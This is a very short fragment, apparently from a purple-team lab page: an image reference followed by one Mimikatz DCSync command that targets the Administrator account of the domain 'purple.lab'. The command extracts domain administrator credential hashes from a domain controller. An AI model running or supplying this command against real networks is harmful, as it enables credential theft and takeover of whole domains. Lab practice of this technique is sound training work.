 lsadump::dcsync /domain:purple.lab /user:Administrator